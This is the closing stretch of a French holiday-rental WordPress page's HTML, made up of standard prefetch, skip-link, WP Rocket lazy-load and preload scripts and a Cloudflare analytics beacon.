{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ketos\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="wp-block-template-skip-link-js-after">
/* <![CDATA[ */
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.id = 'wp-skip-link';
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerText = 'Aller au contenu';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
/* ]]> */
</script>
<script type="text/javascript" src="https://www.123-location-vacances.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.123-location-vacances.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" defer src="https://www.123-location-vacances.com/wp-content/cache/min/1/wp-content/plugins/kubio-pro/build/scripts/index.js?ver=1740489757" id="kubio-scripts-js"></script>
<script data-minify="1" type="text/javascript" defer src="https://www.123-location-vacances.com/wp-content/cache/min/1/wp-content/plugins/kubio-pro/build/frontend/index.js?ver=1740489757" id="kubio-frontend-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.123-location-vacances.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.123-location-vacances.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Lire la vidéo Youtube"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cb10db666eb04742a6e10ff05177fcce","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1747674369 -->